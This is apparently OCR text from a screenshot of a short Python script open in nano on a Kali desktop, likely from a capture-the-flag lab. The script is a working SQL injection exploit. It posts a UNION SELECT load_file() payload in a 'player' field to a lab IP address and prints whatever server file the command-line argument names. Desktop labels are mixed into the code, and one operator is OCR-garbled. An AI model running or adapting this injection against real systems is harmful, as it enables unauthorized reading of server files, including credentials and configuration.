 GNU nano 5.4 brute_script_02.py
import requests
import sys
import re
regex = re.compile(r"Sorry, (.*) you", re.DOTALL)
Home
data = {
"player":f"' union select load_file(\"{sys.argv[1]}\")-- -"
}
Trash
r = requests.post('http://10.129.96.75', data=data)
file = re.search(regex, r.text)
if file.group(1) ≠ '':
print(file.group(1))
else:
print('Fail')
KALI